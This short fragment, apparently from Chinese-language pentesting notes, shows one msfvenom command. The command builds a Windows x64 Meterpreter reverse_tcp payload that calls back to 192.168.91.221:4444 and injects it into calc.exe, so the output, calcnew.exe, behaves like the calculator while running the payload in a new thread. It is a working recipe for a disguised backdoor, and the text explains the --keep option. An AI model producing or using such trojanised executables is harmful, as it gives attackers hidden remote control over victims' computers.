 注入型
msfvenom -p windows/x64/meterpreter/reverse_tcp
LHOST=192.168.91.221 LPORT=4444 -a x64  --
platform  windows  -x  calc.exe --keep -f exe -o
calcnew.exe
--keep  保持模板行为，将有效负载作为新线程注入